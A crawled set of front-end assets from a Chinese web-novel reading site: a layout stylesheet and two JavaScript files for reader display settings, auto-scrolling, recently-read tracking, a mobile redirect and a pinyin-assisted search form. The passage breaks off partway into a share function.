.search .input{width:329px; font-size:14px; color:#c3c3c3; padding:0 10px; line-height:33px; height:33px; background:#fff; border:1px solid #d7d7d7; float:left; border-right:0;}
.search .s_btn{width:85px;height:33px;display:inline-block;z-index:0;vertical-align:top;border:solid 1px #d7d7d7;}
.search .button{width:85px; height:33px; padding-top:2px\9; border:0; font-size:14px; background-color: #f9f9f9; cursor:pointer; float:left;}
.srarchHot{ padding:17px 0 0; color:#666; width:730px; font-size:15px; float:left; overflow:hidden; text-align:right;}
.srarchHot a{ color:#666; padding:0 2px;}
.srarchHot a:hover{ color:#09c;}



.nav{overflow:hidden;margin-bottom:8px;}
.nav ul{background:#88C6E5;overflow:hidden;font-size:14px;font-family:宋体;}
.nav li{float:left;width:80px;text-align:center;margin-right:7px;line-height:42px;}
.nav li a{display:block;color:#ffffff;text-decoration:none;font-weight:700;}
.nav li a:hover{background:#68ACFA;}

.nav_type{overflow:hidden;}
.nav_type ul{line-height:34px;border-bottom:1px solid #459DF5;border-radius:20px;background:#fff;}
.nav_type li{float:left;width:70px;line-height:26px;margin:4px 10px;border-radius:20px;text-align:center;font-size:14px;}
.nav_type li a{display:block;color:#3471D1;text-decoration:none;}
.nav_type .this,.nav_type li:hover{background:#E5E0FF;}.nav_type .this a{color:#EE5E0F;}.nav_type .this a:hover{text-decoration:none;}

.h_submenucon{padding-left:8px;width:970px;text-align:center;border:1px solid #c0c0c0;border-top:none;font-family:宋体;font-size:12px;}


.wrap .bd{border:1px solid #C3DFEA;}.wrap .p10{padding:10px 0 0 10px;}
.hot{margin-bottom:8px;overflow:hidden;}
.hot .l{background:none repeat scroll 0 0 #FEF9EF;border:1px solid #C3DFEA;float:left;overflow:hidden;width:705px;padding:0 0 10px;}
.item{float:left;width:339px;height:156px;padding:0 10px 10px 0;position:relative;overflow:hidden;}
.item dl dt{border-bottom:1px dotted #A6D3E8;font-size:14px;font-weight:700;height:25px;line-height:25px;overflow:hidden;}
.item dl dt span{color:#999;float:right;font-weight:400;}
.item dl dd{height:120px;line-height:20px;overflow:hidden;text-indent:2em;padding:7px 0 0;font-family:宋体;font-size:12px;}
.item dl{padding-left:140px;}
.item .image{position:absolute;top:10px;left:10px;}
.item .image img{width:120px;height:150px;background-color:#FFF;border:0px solid #DDD;padding:1px;}
.hot .r{border:1px solid #C3DFEA;float:right;width:265px;background:#FEF9EF;}
.hot h2{background-color:#E1ECED;border-bottom:1px solid #DDD;font-size:14px;font-weight:700;height:30px;line-height:30px;overflow:hidden;margin:0;padding:0 0 0 10px;}
.lis {height:472px;}
.hot .ll{width:100%;padding:0 0 10px;overflow:hidden;}
.ll .item{ width:313px;}

/*list_col2*/
.list_col2 {
	height:470px;
	margin-top:4px;
	overflow:hidden;
}
.list_col2 .ranklist {
	height:470px;
	float:left;
	width:120px;
	padding:0 0 0 10px;
}
.list_col2 .ranklist li {
	margin:8px 0 15px;
}
.list_col2 .ranklist_txt li {
	padding-right:0;
}
.ranklist {
	padding:15px 18px 0 13px;
}
.ranklist p {
	height:16px;
	overflow:hidden;
	padding-right:39px;
}
.ranklist p a {
	display:inline-block;
}
.ranklist li {
	position:relative;
	height:16px;
	padding:0 35px 0 28px;
	margin-bottom:8px;
	line-height:16px;
	overflow:hidden;
	vertical-align:bottom;
}
.ranklist li a {
	vertical-align:baseline;
}
.ranklist em {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:18px;
	height:14px;
	font-size:11px;
	color:#929292;
	font-family:"Tahoma";
	line-height:13px;
	text-align:center;
	border:solid #c5c5c5 1px;
}
.list_col2 .ranklist .top em {
	width:20px;
	height:16px;
	background:#88C6E5;
	color:#fff !important;
	line-height:15px;
	font-weight:bold;
	border:none;
}

.type{ margin-bottom:8px; border:3px solid #A6D3E8;padding:1px; background:#FEF9EF;overflow:hidden;}
.type .block{ border-right:dotted 1px #A6D3E8; padding:4px; float:left; width:100%;overflow:hidden;}
.type .block ul{padding:5px;overflow:hidden;width:100%;border-bottom:solid 1px #DDDDDD;}
.type .block ul li{ color:#B3B3B3; height:20px; line-height:20px; font-size:12px; overflow:hidden; float:left; width:120px;}
.type .block ul li a{ font-size:13px;color:#6F78A7;}

.up{ margin: auto;}
.up .l{float:left;overflow:hidden;width:705px;border:px solid #88C6E5;background:#E1ECED;}
.up .l ul{ padding:10px;}
.up .l li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:26px; line-height:26px; overflow:hidden;}
.up .l li span{ float:left; display:inline-block;}
.up .l li .s1{ width:75px;}
.up .l li .s2{ width:125px;}
.up .l li .s3{ width:250px;}
.up .l li .s4{ color:#B3B3B3; width:90px;text-align:right;}
.up .l li .s5{ color:#B3B3B3; float:right; text-align:right;}
.up .l li a{ color:#6F78A7;}
.up .r{ float:right; width:265px;border:px solid #88C6E5;background:#E1ECED;}
.up .r ul{ padding:10px;}
.up .r li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:26px; line-height:26px; overflow:hidden;}
.up .r li span{ float:left; display:inline-block;}
.up .r li .s1{ width:40px;}
.up .r li .s2{ color:#B3B3B3;}
.up .r li .s3{ width:30px;}
.up .r li .s4{ width:50px; color:#B3B3B3;}
.up .r li .s5{ float:right; text-align:right;}
.up .r li a{ color:#6F78A7;}
.up h2{ margin:0px; overflow:hidden; padding:0px 0px 0px 10px; background-color:#A6D3E8; height:30px; line-height:30px; font-size:14px; font-weight:bold; border-bottom:solid 1px #DDDDDD;}


.rank .block{width:243px;float:left;margin-right:0px;margin-bottom:10px;border:1px solid #C3DFEA;}
.rank h2{padding-left:10px;font-weight:bold;height:30px;line-height:30px;font-size:14px;background:#E1ECED;border-bottom:1px solid #C3DFEA;}



.tli{padding:0px 10px 10px;overflow:hidden;}
.tli li{line-height:38px;border-bottom:1px dashed #CCC;position:relative;overflow:hidden;}
.tli li em{font-style:normal;background:#B0B0B0;position:absolute;top:10px;left:0px;width:22px;line-height:22px;text-align:center;color:#eee;font-size:12px;border-radius: 20px;}
.tli .top em{background:#FA744E;}
.tli li span{position:absolute;top:0px;right:0px;color:#888;}
.tli li a{padding-left:30px;width:100%;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden; display:block; }
.tlis li{float:left;width:220px;margin-right:20px;}



#book,.listmain{border:1px solid #C3DFFA;margin:0 auto 10px;width:976px;overflow:hidden;}
.path{width:100%;margin: 0 auto;height:36px;line-height:36px;overflow:hidden;background:#A6D3E8;border-bottom:1px solid #C3DFFA;}
.path .p{padding-left:10px;font-size:13px;height:36px;line-height:36px;background:#A6D3E8;border-bottom:1px solid #C3DFEA;padding:0 6px; background-color:#E1ECED;}
#maininfo{float:left;width:980px;}
#fmimg{float:left;width:150px;margin:18px;text-align:center;}
#fmimg img{height:150px;width:120px;padding:12px;border:2px solid #EAE4D1;}
#info{padding:20px;margin:1px;font-size:15px;}
#info h1{font-family:黑体;font-size:28px;font-weight:700;overflow:hidden;margin:auto;padding:0px;}
#info p{height:28px;line-height:28px;padding-top:12px;width:370px;margin:auto;overflow:hidden;float:left;}
#infoo p{height:28px;line-height:28px;padding-top:12px;width:760px;margin:auto;overflow:hidden;float:left;font-size:15px;}
#intro{float:right;width:98%;margin-left:5px;border-top:1px dashed #88C6E5;_height:80px; min-height:80px;}
#intro p{text-indent:2em;line-height:150%;padding:15px;font-size:14px;}
#listtj{width:280px;font-size:13px;padding:5px;float:right;}
#listtj a{margin:0 5px;}

.listmain dl{margin:0px;overflow:hidden;}
.listmain dl dt{width:100%;text-align:center;line-height:36px;font-size:14px;border-bottom:0px dotted #459DF5;background:#E1ECED;overflow:hidden;}
.listmain dl dd{float:left;padding: 0 10px;width:300px;line-height:36px;border-bottom:1px dashed #CCC;font-size:13px;display:block;white-space:nowrap; text-overflow:ellipsis; /* for internet explorer */ overflow:hidden;}
.listmain dd a:link{color:#444;}

.content h1{text-align:center;color:#CC3300;line-height:30px;margin:20px 0;}
.showtxt{width:920px;padding:10px 30px;line-height:200%;font-size:28px;border-top:1px dashed #CCC;border-bottom:1px dashed #CCC;overflow:hidden;}
.textinfo{margin:6px 0;font-size:12px;text-align:center;color:#999;}.textinfo a{color:#999;}.textinfo span{padding:0 10px;}

.bookbox {
    height: 100px;
    overflow: hidden;
}
.page_chapter{width:600px;margin:20px auto;font-size:16px;overflow:hidden;}
.page_chapter li{float:left;width:20%;line-height:25px;margin:0 2%;text-align:center;background:#88C6E5;border:1px solid #ccc;border-radius: 6px;cursor:pointer;}
.page_chapter li a{display:block;color:#ffffff;}
.page_chapter li a:hover{background:#68ACFA;text-decoration:none;}


.oninfo{float:right;}.onsort{padding-right:6px;border:1px dashed #CCC;float:right;font-size:14px;color:#FF0000;padding-right:6px;}

.link{border:1px solid #DDD;line-height:22px;width:949px;margin:0px auto;padding:9px 0 9px 9px;}
.linkk{border:0px solid #DDD;line-height:22px;width:949px;margin:0px auto;padding:9px 0 9px 9px;}
.link a{color:#003E3E;display:inline-block;margin:0 9px 0 0;}
#footer,.link,.path{font-size:12px;}
#footer {width:960px; margin: 10px auto;line-height: 20px;text-align:center;overflow:hidden;}
#footer hr{border-top:0px dotted #3c3c3c;margin: 3px 0;}

*html{background-image:url(about:blank);background-attachment:fixed;}/*解决IE6下滚动抖动的问题*/
#tbox{width:47px; height:73px; float:right; position:fixed;right:151px;
_position:absolute;
_bottom:auto;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));
_margin-bottom:380px;
}/*解决IE6下不兼容 position:fixed 的问题*/
#jianyi{ width:47px; height:25px; background:url(/images/top05.png) no-repeat; position:absolute; top:49px; cursor:pointer}
#gotop{ width:47px; height:47px; background:url(/images/top01.png) no-repeat; position:absolute; top:0px; display:none; cursor:pointer} 
#jianyi:hover{ background:url(/images/top06.png) no-repeat;}
#gotop:hover{ background:url(/images/top02.png) no-repeat;}
#gobottom{ width:47px; height:47px; background:url(/images/top03.png) no-repeat; position:absolute; top:75px; cursor:pointer} 
#gobottom:hover{ background:url(/images/top04.png) no-repeat;}


/*临时书架*/
.wrap .bookcase{border:1px solid #C3DFEA;overflow:hidden;}
.bookcase h2{padding-left:10px;font-size:14px;height:36px;line-height:36px;background:#E1ECED;border-bottom:1px solid #C3DFEA;}
.bookbox {float:left;width:460px;overflow:hidden;border:1px dashed #CCC;margin:10px 10px;position:relative;}
.bookbox .num{position:absolute;top:12px;left:10px;width:22px;line-height:22px;border-radius: 4px;background:#FA744E;display:block;text-align:center;color:#eee;font-weight:bold}
.bookbox .bookinfo{padding-left:30px;font-size:14px;}
.bookname,.cat,.author,.update{padding:3px;}
.bookbox .delbutton{position:absolute;top:15px;right:10px;}
.bookbox .delbutton a{border:1px solid #FF4643;border-radius: 3px;padding:4px 10px;color:#FF4643;}
.bookbox .p10{padding:10px;overflow:hidden;}.bookbox div{color:#888;}
.noshow{display:none;}
.bookbox .bookimg{position:absolute;top:12px;left:10px;margin-right:10px;}
.bookbox .bookimg img{width:120px;height:150px;}
.so_list .bookinfo{padding-left:130px;height:156px;overflow:hidden;}

.book_more{width:90%;margin:10px auto;line-height:42px;background:#88C6E5;border-radius:6px;overflow:hidden;}.book_more a{text-align:center;display:block;color:#EEE;font-size:16px;}

.MessageDiv {background: #FFF9D9; border: 1px solid #FFCC33; line-height: 150%; width:800px; margin: 10px auto auto; padding: 10px;text-align:center;}
.novellist{ margin: 10px auto; width:968px;  padding:3px; }
.novellist h2 {background-color: #F6F8FE; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novellist ul{ padding:10px;}
.novellist li{float:left; color:#B3B3B3; padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; width:20%;  line-height:25px; overflow:hidden; display:inline-block; }
.novellist li a:link { color:#6F78A7; TEXT-DECORATION: none;}
.novellist li a:visited { COLOR: red; }

.header_logo a,.ywtop_sethome,.ywtop_addfavorite,.frii .int,.reader_mark0 a,.reader_mark1 a,#fmimg span{background:url(/images/all.gif) no-repeat scroll 0 0 transparent;}
.ywtop{margin-bottom:0px;background-color:#E1ECED;border-bottom:1px solid #A6D3E8;color:gray;height:28px;min-width:980px;width:100%;}
.ywtop{border-bottom:1px solid #A6D3E8;color:gray;height:28px;min-width:970px;width:100%;}
.ywtop_con{line-height:28px;text-indent:16px;vertical-align:middle;width:970px;margin:0 auto;}
.ywtop_sethome{background-position:0 8px;display:inline;float:left;margin-right:20px;}
.ywtop a{color:gray;}
.ywtop_addfavorite{background-position:0 -12px;display:inline;float:left;}
.nri{float:right;font-size:13px;}
.nri .cc{float:left;overflow:hidden;width:155px;}
.cc .txt{color:gray;float:left;text-align:right;}
.cc .inp{float:left;padding-top:3px;width:90px;}
.inp input{background-color:#FFF;border:1px solid #A6D3E8;float:left;height:18px;width:87px;margin:1px 0;}
.nri .frii{float:left;font-size:14px;margin-left:5px;padding-top:3px;width:55px;}
.frii .int{background-position:0 -96px;border:medium none;color:#2A4E8A;float:left;font-size:12px;height:21px;line-height:21px;text-align:center;width:51px;}
.nri .ccc{float:left;overflow:hidden;padding-left:10px;}
.ccc .txtt{color:gray;float:left;padding-left:10px;}
.txtt a,.txtt a:hover{color:gray;text-decoration:none;}
table.grid caption, .gridtop { background-color:#E1ECED; border:solid 2px #C3DFEA;border-bottom:0px; font-size: 14px; font-weight: bold; margin: auto; padding-bottom: 5px; padding-top: 5px; text-align: center; vertical-align: middle;}
table.grid { border: 2px solid #C3DFEA; border-collapse: collapse; margin: auto; padding: 3px;}
table.grid td { background-color: #FFFFFF !important; border: 1px solid #C3DFEA; padding: 4px;}
.hottext{color:red;}

.read_book ul{ padding:10px;background:#FEF9EF;}
.read_book li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
.read_book li span{ float:left; display:inline-block;}
.read_book li .s1{ width:10%;overflow:hidden;}
.read_book li .s2{ width:15%;overflow:hidden;}
.read_book li .s3{ width:25%;overflow:hidden;}
.read_book li .s4{ width:10%;overflow:hidden;}
.read_book li .s5{ width:23%;overflow:hidden;}
.read_book li .s6{ width:10%; overflow:hidden;}
.read_book li .s7{ width:7%;overflow:hidden;}
.read_book li a{ color:#6F78A7;}

.type{ margin-bottom:8px; border:3px solid #A6D3E8;padding:1px; background:#FEF9EF;overflow:hidden;}
.type .block{ border-right:dotted 0px #A6D3E8; padding:4px; float:left; width:317px;overflow:hidden;}.type .block .p10{padding:10px px;}
.type .block h2{ border-bottom:solid 1px #A6D3E8; font-size:14px; font-weight:bold; padding-left:5px; line-height:25px; height:25px; overflow:hidden; margin: 0;}
.type .block .top{height:88px;position:relative;overflow:hidden;}
.type .block .image{position:absolute;top:0px;left:0px;}
.type .block .image img{ width:67px; height:82px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.type .block dl{padding-left:80px;}
.type .block dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.type .block dl dd{ line-height:20px; height:60px; text-indent:2em; overflow:hidden;}
.type .block ul{padding:0;overflow:hidden}
.type .block ul li{ color:#B3B3B3; height:20px; line-height:20px; font-size:12px; overflow:hidden; float:left; width:150px;}
.type .block ul li a{ font-size:13px;}

.type h2 {background-color: #F6F8FE; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.type ul{ padding:10px;overflow:hidden;}
.type li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:26px; line-height:26px; overflow:hidden;}
.type li span{ float:left; display:inline-block;}
.type li .s1{ width:10%;}
.type li .s2{ width:20%;}
.type li .s3{ width:49%;}
.type li .s4{ color:#B3B3B3; width:15%;text-align:right;}
.type li .s5{ color:#B3B3B3; float:right; text-align:right;}
.type li .s6{ width:20%; color:#B3B3B3;}
.type li a{ color:#6F78A7;}

--- FILE ---
content_type: application/javascript
request_url: http://www.0794r.com/js/read.js
body_size: 4007
content:
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        } 
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}


( function() {
	var ua = navigator.userAgent.toLowerCase();
	var is = (ua.match(/\b(chrome|opera|safari|msie|firefox)\b/) || [ '',
			'mozilla' ])[1];
	var r = '(?:' + is + '|version)[\\/: ]([\\d.]+)';
	var v = (ua.match(new RegExp(r)) || [])[1];
	jQuery.browser.is = is;
	jQuery.browser.ver = v;
	jQuery.browser[is] = true;

})();

var speed = 5;
var autopage;// = $.cookie("autopage");
var night;
var timer;
var temPos=1;

$(document).ready(function(){
	if(typeof(next_page) != "undefined" ) {
		next_page = next_page;
		autopage = getCookie("autopage");
		
		sbgcolor = getCookie("bcolor");
		setBGColor(sbgcolor);
		
		font = getCookie("font");
		setFont(font);
		
		size = getCookie("size");
		setSize(size);
		
		fontcolor = getCookie("fontcolor");
		setColor(fontcolor);
		
		width = getCookie("width");
		setWidth(width);
		
		speed = getCookie("scrollspeed");
		
		if(autopage==1) {
			$('#autopage').attr("checked",true);
			speed = getCookie("scrollspeed");
			scrollwindow();
		}
		
		night = getCookie('night');
		if(night==1) {
			$('#night').attr('checked',true);
			setNight();
		}
		document.onmousedown=sc;
		document.ondblclick=scrollwindow;
	}
});

if (getCookie("bgcolor") != '') {
    wrapper.style.background = getCookie("bgcolor");
    document.getElementById("bcolor").value = getCookie("bgcolor")
}

function changebgcolor(id) {
    wrapper.style.background = id.options[id.selectedIndex].value;
    setCookie("bgcolor", id.options[id.selectedIndex].value, 365)
}

function setBGColor(sbgcolor){
	$('#wrapper').css("backgroundColor",sbgcolor);
	setCookie("bcolor",sbgcolor,365);
}

function setColor(fontcolor) {
	$("#content").css("color",fontcolor);
	setCookie("fontcolor",fontcolor,365);
}

function setSize(size) {
	$("#content").css("fontSize",size);
	setCookie("size",size,365);
}
function setFont(font) {
	$("#content").css("fontFamily",font);
	setCookie("font",font,365);
}
function setWidth(width){
	$('#content').css("width",width);
	setCookie("width",width,365);
}
function setNight(){
	if($('#night').is(':checked')==true) {
		$('body,div,.this').css("backgroundColor","#111111");
		$('div,a').css("color","#999999");
		setCookie("night",1,{path:'/',expires:365});
	} else {
		$('body,div,.this').css("backgroundColor","");
		$('div,a').css("color","");
		setCookie("night",0,{path:'/',expires:365});
	}
}

function scrolling() 
{  
	var currentpos=1;
	if($.browser.is=="chrome" |document.compatMode=="BackCompat" ){
		currentpos=document.body.scrollTop;
	}else{
		currentpos=document.documentElement.scrollTop;
	}

	window.scroll(0,++currentpos);
	if($.browser.is=="chrome" || document.compatMode=="BackCompat" ){
		temPos=document.body.scrollTop;
	}else{
		temPos=document.documentElement.scrollTop;
	}

	if(currentpos!=temPos){
        ///msie/.test( userAgent )
        var autopage = getCookie("autopage");
        if(autopage==1&&/next_page/.test( document.referrer ) == false) location.href=next_page;
		sc();
	}
}

function scrollwindow(){
	timer=setInterval("scrolling()",250/speed);
}

function sc(){ 
	clearInterval(timer); 
}

function setSpeed(ispeed){ 
	if(ispeed==0)ispeed=5;
	speed=ispeed;
	setCookie("scrollspeed",ispeed,365);
}

function setAutopage(){
	if($('#autopage').is(":checked") == true){
		$('#autopage').attr("checked",true);	
		setCookie("autopage",1,365);
	}else{
		$('#autopage').attr("checked",false);
		setCookie("autopage",0,365);
	}
}

var timestamp = Math.ceil((new Date()).valueOf()/1000); //当前时间戳
var flag_overtime = -1;

		
function textselect(){
document.writeln("<div id=\"page_set\">");
document.writeln("<select onchange=\"javascript:setFont(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"宋体\">字体</option><option value=\"方正启体简体\">默认</option><option value=\"黑体\">黑体</option><option value=\"楷体_GB2312\">楷体</option><option value=\"微软雅黑\">雅黑</option><option value=\"方正启体简体\">启体</option><option value=\"宋体\">宋体</option></select>");
document.writeln("<select onchange=\"javascript:setColor(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"#000\">颜色</option><option value=\"#000\">默认</option><option value=\"#9370DB\">暗紫</option><option value=\"#2E8B57\">藻绿</option><option value=\"#2F4F4F\">深灰</option><option value=\"#778899\">青灰</option><option value=\"#800000\">栗色</option><option value=\"#6A5ACD\">青蓝</option><option value=\"#BC8F8F\">玫褐</option><option value=\"#F4A460\">黄褐</option><option value=\"#F5F5DC\">米色</option><option value=\"#F5F5F5\">雾白</option></select>");
document.writeln("<select onchange=\"javascript:setSize(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"#E9FAFF\">大小</option><option value=\"19pt\">默认</option><option value=\"10pt\">10pt</option><option value=\"12pt\">12pt</option><option value=\"14pt\">14pt</option><option value=\"16pt\">16pt</option><option value=\"18pt\">18pt</option><option value=\"20pt\">20pt</option><option value=\"22pt\">22pt</option><option value=\"25pt\">25pt</option><option value=\"30pt\">30pt</option></select>");
document.write('<select name=scrollspeed id=scrollspeed  onchange="javascript:setSpeed(this.options[this.selectedIndex].value);" ><option value=5>滚屏</option><option value=1>最慢</option><option value=2>慢2</option><option value=3>慢3</option><option value=4>中4</option><option value=5>中5</option><option value=6>中6</option><option value=7>快7</option><option value=8>快8</option><option value=9>快9</option><option value=10>最快</option></select>');
document.writeln("<select onchange=\"javascript:setBGColor(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"#E9FAFF\" style=\"background-color: #E9FAFF;\">背景</option><option value=\"#E9FAFF\" style=\"background-color: #E9FAFF;\">默认</option><option value=\"#FFFFFF\" style=\"background-color: #FFFFFF;\">白雪</option><option value=\"#000000\" style=\"background-color: #000000;color:#FFFFFF;\">漆黑</option><option value=\"#FFFFED\" style=\"background-color: #FFFFED;\">明黄</option><option value=\"#EEFAEE\" style=\"background-color: #EEFAEE;\">淡绿</option><option value=\"#CCE8CF\" style=\"background-color: #CCE8CF;\">草绿</option><option value=\"#FCEFFF\" style=\"background-color: #FCEFFF;\">红粉</option><option value=\"#EFEFEF\" style=\"background-color: #EFEFEF;\">深灰</option><option value=\"#F5F5DC\" style=\"background-color: #F5F5DC;\">米色</option><option value=\"#D2B48C\" style=\"background-color: #D2B48C;\">茶色</option><option value=\"#C0C0C0\" style=\"background-color: #E7F4FE;\">银色</option></select>");
document.writeln("<select onchange=\"javascript:setWidth(this.options[this.selectedIndex].value);\" id=\"bcolor\" name=\"bcolor\"><option value=\"95%\">宽度</option><option value=\"95%\">默认</option><option value=\"85%\">85%</option><option value=\"76%\">75%</option><option value=\"67%\">65%</option><option value=\"53%\">50%</option><option value=\"41%\">40%</option></select>");
document.writeln("</select>翻页<input type=checkbox name=autopage id=autopage onchange=\"javascript:setAutopage();\" value=\"\" />&nbsp;夜间<input type=checkbox name=night id=night onchange=\"javascript:setNight();\" value=\"\" /></div>");
}


function LastRead(){this.bookList="bookList"}
LastRead.prototype={
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)
	},
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";
	},
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)
	},
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v);
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }
			 }
		this.setItem(this.bookList,books)
	},
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');
				if (tem.length>3)books.push(tem);
				}
			}
		return books
	},
	removeBook:function(v){
	    var reg=new RegExp("(^|#)"+v);
		var books=this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){
			      books=books.replace(reg,"")
				 }
			 }
		this.setItem(this.bookList,books)
	},
	setItem:function(k,v){
		if(!!window.localStorage){
			localStorage.setItem(k,v);
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";
		}
	},
	getItem:function(k){
		var value=""
		var result=""
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}
		}
		return value
	},
	removeItem:function(k){
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()
		}
	},
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])
				}
			}
			this.removeItem(this.bookList)
		}
	}
}
window.lastread = new LastRead();


--- FILE ---
content_type: application/javascript
request_url: http://www.0794r.com/js/common.js
body_size: 5303
content:
if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){
	var htmltest=document.getElementsByTagName('head')[0].innerHTML;
	var murl=htmltest.match(/format=html5; url=(.+?)"/)[1];
	location.href=murl;
}
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        } 
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}
var bookUserName=getCookie("username");
function check()
{
    var curhost=location.protocol+"//"+location.host;
    var commonUrl =curhost+ '/pinyin.html';
    
    let q=$("input[name='q']").val();
    console.log("q:",q);
    $.ajax({
        url: commonUrl,
        dataType:"json",
        data: {"s":q,"act":"hztopy"},
        type: "POST",
        success: (res) => {
            $("input[name='q']").val(res.data);
            //window.history.replaceState(null, null,curhost+"/pinyin.php?act=pytohz&s="+res.data);
            //alert(res.data);
            //location.reload();
            document.getElementById("sform").submit();
            //resolve(JSON.parse(res));
        },
        complete:function(e){
            $("input[name='q']").val(q);
            console.log("完成：",e);
        },
        error:function(e){
            $("input[name='q']").val(q);
            console.log("错误：",e);
        }
    })
    //document.getElementById("sform").submit();
    return false;
}
function CheckInfo(event){
    console.log(event);
    if (event.keyCode == 13) {
        check();
    }
}
function search(){
    document.writeln("<form action=\"/dshifisdhgujdu.html?act=pytohz\" onkeydown=\"if(event.keyCode==13){return check();}\" name=\"form\" id=\"sform\" target=\"_blank\" method=\"get\">");
    document.writeln("<div class=\"search\">");
    document.writeln("<input type=\"hidden\" name=\"ie\" value=\"utf-8\">");
    document.writeln("<input name=\"q\" type=\"text\" class=\"input\" value=\"书名或作者,别少字别错字\" onblur=\"if (value ==\'\'){value=\'书名或作者,别少字别错字\'}\" onfocus=\"if (value ==\'书名或作者,别少字别错字\'){value =\'\'}\" id=\"bdcsMain\" onkeypress=\"CheckInfo();\" /><span class=\"s_btn\"><input type=\"button\" value=\" 搜 索 \" class=\"button\" onclick=\"check();\"></span>");
    document.writeln("</div>");
    document.writeln("</form>");
}

function bdshare(){
